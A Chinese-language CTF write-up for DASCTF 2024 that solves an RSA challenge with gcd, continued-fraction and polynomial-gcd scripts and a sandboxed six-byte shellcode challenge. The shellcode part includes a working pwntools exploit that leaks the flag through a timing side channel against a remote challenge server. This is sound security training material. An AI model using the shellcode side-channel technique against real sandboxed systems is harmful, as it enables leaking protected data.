DASCTF2024金秋十月复现

CRYPTO

ez_RSA

• 题目附件如下：

from Crypto.Util.number import *
from secret import flag

num1 = getPrime(512)
num2 = getPrime(512)
while num1<num2 :
    num2 = getPrime(512)
ring = RealField(1050)
num3 = ring(num1) /ring(num2)
print("num3=",num3)
p = getPrime(512)
q = getPrime(512)
n=p*q
e=65537
m = bytes_to_long(flag)
c=pow(m,e,n)

print("n=",n)
print("c=",c)

n2 = getPrime(512) * getPrime(512)
e1 = randint(1000,2000)
e2 = randint(1000,2000)
c1 = pow(p+num1,e1,n2)
c2 = pow(p+num2,e2,n2)

q1 = getPrime(512)
leak1 = pow(q+q1,2024,n)
leak2 = pow(q1+2024,q,n)


print("n2=",n2)
print("e1=",e1)
print("e2=",e2)
print("c1=",c1)
print("c2=",c2)
print("leak1=",leak1)
print("leak2=",leak2)



"""
num3= 1.36557212221826657073387899060669771982679822943621690677450888408226656788387273887547841291114809989272635809810564202247340711087479554863446719786359395466961253205133910506682801159622545780721946115442033391600881399634390008053822158098121985270501317972263356522400827768601773721146954464269212959784543085
n= 85105083975491693151454182116844944807066048677068373328227644321539783064315677834754866742549592569194223084173286381150626593510265361114796714226058887906219454795525438819082646860141163940340082006344850825956811992304447978369108606993344902286569100146695092703383844402883938506877787042873586279543
c= 8090472119640930864901421058741085326954308673260202542020919764880488559370287585797498390920330336595858609617432370825503480936376306766495089200286004922821787548265246289552343468177624634434613746605553770994437785042510225956023382347023663125411103947669109085411939772215657220674436476279268458980
n2= 101642316595332652021348165259853423287787139517550249986161819826180514401858258316466101056877182367161299111697465439636861942636526396547011727147471566130633614685728563576613692851860684686033186826342178072882901576159305747639645374751566751967096281105148714033096611618024355982220235949274576036321
e1= 1630
e2= 1866
c1= 8857135083997055103287497833179378469532619748945804429057682575070405217145941944821968708809563240261403711644389684947851643865895254406194464015430673347359589677809515117412321862622147634752091324365628790687343748145339949310696116239361890881096088375070083053010564890401663562726144984405628773323
c2= 44531030636557714647477473185500183066851251320453194953972504422367649302810396344051696851757189817391648356459225688318373454949578822468293099948132700460437006478679492801335689493431764882835346904225119630026545592437198370606462285405519745361570058335573353886454277790277663038008240372746639859253
leak1= 82301473255013183706458389946960254392188270550712533886416705365418418731488346328643954589202172816597173052792573628245245948345810581701878535280775967863966009605872386693838526935762655380705962833467046779524956212498594045378770790026387120339093736625186401934354434702063802537686761251873173518029
leak2= 43580171648136008789232340619597144591536098696024883687397347933098380327258730482377138309020375265135558484586783368757872008322883985094403855691297725907800406097129735499961231236473313141257901326737291586051506797429883866846199683028143924054925109557329949641367848264351523500925115860458645738192

"""

• 我们先来看第三部分，如果是解题为目的的话，只需要解这一部分就可以了，解这一部分即可得到flag。可以直接使用gcd得到。推导过程的话会一些同余的运算性质即可。

q1 = getPrime(512)
leak1 = pow(q+q1,2024,n)
leak2 = pow(q1+2024,q,n)

• 推导过程如下：

• exp如下：

leak1= 82301473255013183706458389946960254392188270550712533886416705365418418731488346328643954589202172816597173052792573628245245948345810581701878535280775967863966009605872386693838526935762655380705962833467046779524956212498594045378770790026387120339093736625186401934354434702063802537686761251873173518029
leak2= 43580171648136008789232340619597144591536098696024883687397347933098380327258730482377138309020375265135558484586783368757872008322883985094403855691297725907800406097129735499961231236473313141257901326737291586051506797429883866846199683028143924054925109557329949641367848264351523500925115860458645738192
e=65537
c= 8090472119640930864901421058741085326954308673260202542020919764880488559370287585797498390920330336595858609617432370825503480936376306766495089200286004922821787548265246289552343468177624634434613746605553770994437785042510225956023382347023663125411103947669109085411939772215657220674436476279268458980
q = gmpy2.gcd(leak1-pow(leak2-2024,2024,n),n)
print(q)
p = n//q
print(p)
phi = (p-1)*(q-1)
d = inverse(e,phi)
print(libnum.n2s(int(pow(c,d,n))))
# b'DASCTF{c0ngr4tu1ati0n$_0n_$ucccc3$$1ng_1n!}'

• 再来看第一部分，主要先来介绍一下RealField()：
  • RealField()是实现任意精度的浮点数，一般浮点数都是采用IEEE754标准，精度会有限制。而RealField()，是实现任意精度的浮点数，而代码中的设定了1050精度的浮点数。
  • 在该精度下实现俩个素数相除，并且得到1050精度大小的小数。

num1 = getPrime(512)
num2 = getPrime(512)
while num1<num2 :
    num2 = getPrime(512)
ring = RealField(1050)
num3 = ring(num1) /ring(num2)
print("num3=",num3)

num3= 1.36557212221826657073387899060669771982679822943621690677450888408226656788387273887547841291114809989272635809810564202247340711087479554863446719786359395466961253205133910506682801159622545780721946115442033391600881399634390008053822158098121985270501317972263356522400827768601773721146954464269212959784543085

• 此时我们就要通过小数来还原分子和分母这俩个素数。而我们的小数可以使用连分数展开，展开之后我们可以将连分数化为正常的分数形式，这样俩个素数就已经还原回来了。
• 这时我们再检查一下这俩个素数是否正确就行了。用到的连分数相关的定理目前我还没具体了解，等了解后就贴出（先填一个坑）。
• 在sagemath中可以使用如下几个函数对小数进行转换：
  • continued_fraction函数：将一个小数转换成连分数的形式，返回的是一个类似于列表形式。
  • numerator方法：这个方法是对返回的连分数进行操作，该方法是传递的参数是获取指定第n个收敛子对应的分子
  • denominator方法：这个方法同numberator，但是它是获取指定第n个收敛子对应的分母。
  • 但是我们并不知道要对应的是第几个收敛子的分子，所以我们要爆破和做判断从而解出num1和num2

num3 = "1.36557212221826657073387899060669771982679822943621690677450888408226656788387273887547841291114809989272635809810564202247340711087479554863446719786359395466961253205133910506682801159622545780721946115442033391600881399634390008053822158098121985270501317972263356522400827768601773721146954464269212959784543085"
result = RealField(1050)(num3)
cf = continued_fraction(result)
print(cf)
num1 = cf.numerator(1050)
num2 = cf.denominator(1050)
for i in range(1050):
    num1 = cf.numerator(i)
    if isPrime(num1) == True and int(num1).bit_length()==512:
        break
for i in range(1050):
    num2 = cf.denominator(i)
    if isPrime(num2) == True and int(num2).bit_length()==512:
        break

print(num1)
print(num2)
num1 = 9234477875452540050907055680812175733211030585401847024956094109885380715661662501110233684131338074697772834745898452222070551975818702828913932925854661
num2 = 6762350904214303306453303458299415835504119332199015610928593488027530960090511757877122152908652987754908309308543812479366000921214925642982325588758637

• 接下去我们查看第二步，第二步与共模攻击比较像，但是由于是加密俩个不同的m，所以不是共模攻击。

n2 = getPrime(512) * getPrime(512)
e1 = randint(1000,2000)
e2 = randint(1000,2000)
c1 = pow(p+num1,e1,n2)
c2 = pow(p+num2,e2,n2)

• 稍微查看了一下思路，这一部分的思路还是运用方程的思想，将c1和c2转换为模n2下关于p的两个方程。
• 这时我们先用其中一个方程进行求解，查看是否能解出来，我们发现无论使用c1还是c2这个方程，都不能解出来

num1 = 9234477875452540050907055680812175733211030585401847024956094109885380715661662501110233684131338074697772834745898452222070551975818702828913932925854661
num2 = 6762350904214303306453303458299415835504119332199015610928593488027530960090511757877122152908652987754908309308543812479366000921214925642982325588758637
n = 101642316595332652021348165259853423287787139517550249986161819826180514401858258316466101056877182367161299111697465439636861942636526396547011727147471566130633614685728563576613692851860684686033186826342178072882901576159305747639645374751566751967096281105148714033096611618024355982220235949274576036321
e1= 1630
e2= 1866
c1= 8857135083997055103287497833179378469532619748945804429057682575070405217145941944821968708809563240261403711644389684947851643865895254406194464015430673347359589677809515117412321862622147634752091324365628790687343748145339949310696116239361890881096088375070083053010564890401663562726144984405628773323
c2= 44531030636557714647477473185500183066851251320453194953972504422367649302810396344051696851757189817391648356459225688318373454949578822468293099948132700460437006478679492801335689493431764882835346904225119630026545592437198370606462285405519745361570058335573353886454277790277663038008240372746639859253
PR.<x> = PolynomialRing(Zmod(n))
f = (x+num1)^e1 - c1
result = f.roots()
print(result)

• 我们只能再寻找其他方式，注意到我们有俩个方程，并且这是俩个多项式方程。先将这俩个方程列出来，不妨设p为未知数x：

$$f_1=(x+num_1)^{e_1}-c_1~mod(n_2)\\ f_2=(x+num_2)^{e_2}-c_2~mod(n_2)$$

• 我们将这个多项式展开后就得到，得到俩个不同项数的多项式方程。

$$f_1 = x^{e_1} + k_1x^{e_1-1}*num_1+......+num_1^{e_1}-c_1~mod(n_2)\\ f_2 = x^{e_2} + h_1x^{e_2-1}*num_2+......+num_2^{e_2}-c_2~mod(n_2)$$

• 这时我们就可以使用辗转相除法，在多项式中的运用，先举一个例子，现在有俩个多项式

$$\begin{array}{l} x^2-1\\ x-1 \end{array}$$

• 我们很快就反映出来这俩个多项式有一个公因式为：$x-1$也就是我们可以把$x^2-1$因式分解成$(x+1)(x-1)$，但是像$f_1、f_2$这样的很长的多项式，就很难对其进行因式分解就像大整数难以找因数这样。
• 而我们可以使用多项式的辗转相除法，如果寻找到俩个多项式的公因式，就可以说明这俩个多项式因式分解后必然有我们求得的公因式。
• 这样我们就将$f_1、f2$这样的多项式简化为这俩个公因式，使用这两个的公因式去再去求解方程，这次就可以求解成功了。在sagemath中没有实现Zmod(n)下的多项式辗转相除法。我们要手动实现gcd。这时我们可以得到一个关于x的一次多项式，这时我们就可以解出该方程的解。
• 所以exp如下，其中-f2.monic()[0] 将多项式的首项系数变为负数，从而得到正数解，接下来就是RSA的解密了：

num1 = 9234477875452540050907055680812175733211030585401847024956094109885380715661662501110233684131338074697772834745898452222070551975818702828913932925854661
num2 = 6762350904214303306453303458299415835504119332199015610928593488027530960090511757877122152908652987754908309308543812479366000921214925642982325588758637
n = 101642316595332652021348165259853423287787139517550249986161819826180514401858258316466101056877182367161299111697465439636861942636526396547011727147471566130633614685728563576613692851860684686033186826342178072882901576159305747639645374751566751967096281105148714033096611618024355982220235949274576036321
e1= 1630
e2= 1866
c1= 8857135083997055103287497833179378469532619748945804429057682575070405217145941944821968708809563240261403711644389684947851643865895254406194464015430673347359589677809515117412321862622147634752091324365628790687343748145339949310696116239361890881096088375070083053010564890401663562726144984405628773323
c2= 44531030636557714647477473185500183066851251320453194953972504422367649302810396344051696851757189817391648356459225688318373454949578822468293099948132700460437006478679492801335689493431764882835346904225119630026545592437198370606462285405519745361570058335573353886454277790277663038008240372746639859253
PR.<x> = PolynomialRing(Zmod(n))
f1 = (x+num1)^e1 - c1
f2 = (x+num2)^e2 - c2
while f1:
    f2,f1 = f1,f2 % f1
#print(f2)
f2 = int(-f2.monic()[0])
print(f2)
f2 = 11336690855123440918981344983549075111042146183515447436428352345866740484601085654489736362113592934893771650378228571216482632281529958749765063994128413

easy_xor

PWN

sixbytes

分析1

• 先来查看一下保护机制，发现保护全开



• 接下来逆向分析一下程序，先来查看一下main函数：主要调用了sub_134A、sub_142C、sub_13B8、sub_12A9、v3()

• 接下来我我们就来查看一下这些函数，查看sub_134A发现是一个输入输出初始化的函数，我们将其命名为init函数


• 接下来我们查看sub_142C就会发现这个函数会将flag读取出来放入bss段中，并且会返回bss段上的地址


• 查看sub_13B8发现，这里就是开辟一个可读可写可执行的内存段，然后允许我们写入6字节


• 查看sub_12A9发现，这个函数起到一个开启沙箱的作用

• 之后我们就会执行我们写入的那6个字节。

分析2

• 这题是一个写shellcode类型，还开启了沙箱，现在来查看一下沙箱的禁用。我们发现这个沙箱是一个黑名单，将系统调用号小于0x40000000都给禁用了，所以这题应该需要侧信道


• 我们先了解清楚，我们在调用v3这个函数的时候寄存器布局和栈布局如下，这样更有利于我们写shellcode。我们发现flag存储存放的地址值在RDI有直接给出。

• 一开始想不出来怎么构造6字节侧信道，看了wp之后才发现能这样构造。接下来就是一些接收和异常处理了。
• 构造的shellcode如下，如果大于的时候就会执行loop循环

loop:
cmp byte ptr[rdi+index],{cmp}
jg loop


• 当程序执行循环的时候，如果我们进行接收，就会出现如下的报错。

• 但是当没进入循环的时候程序会直接结束，我们接收时并不会抛出异常。

• 利用这个特点，我们从低字节爆破到高字节，这样当一个flag位第一次出现异常的时候，我们就知道，这个位的flag值就被爆破出来了。我们就可以接下去爆破下一个flag的位。最终我们就能爆破出flag的值。（爆破的有点慢，先做其他题去）

• exp如下：

from pwn import *
context.log_level='debug'
context.arch = 'amd64'
#p = process('./pwn')
a = b'\x80?4\x7f\xfb' # idx = 0
b = b'\x80\x7f\x014\x7f\xfa' # idx !=0
flag = 'flag{'
flag1 = '-0123456789abcdef}'
for i in range(5,100):
    a = i.to_bytes(1, 'little')
    for j in flag1:
        b = j.encode('utf-8')
        if i == 0:
            shellcode = b'\x80?'+ b + b'\x7f\xfb'
        else:
            shellcode = b'\x80\x7f'+ a + b + b'\x7f\xfa'
        p = remote('node5.buuoj.cn',25730)
        p.sendline(shellcode)
        try:
            p.recv(timeout=0.4)
            p.close()
        except:
            flag += j
            print(flag)
            p.close()
            break
print(flag)
p.interactive()